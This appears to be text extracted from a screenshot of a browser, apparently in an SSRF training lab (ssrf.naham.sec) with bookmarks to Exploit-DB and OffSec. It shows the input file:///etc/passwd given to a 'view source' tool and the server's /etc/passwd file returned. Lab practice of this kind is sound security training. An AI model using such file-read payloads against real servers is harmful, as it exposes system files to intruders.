 ssrf.naham.sec:8081/
google - Google Search
gsc3faubkgxdeo4dynx1r0em
ssrf.naham.sec:8081
Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Nahamsec Training U…
Source Code Tool
View the source of any website
file:///etc/passwd
Go
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin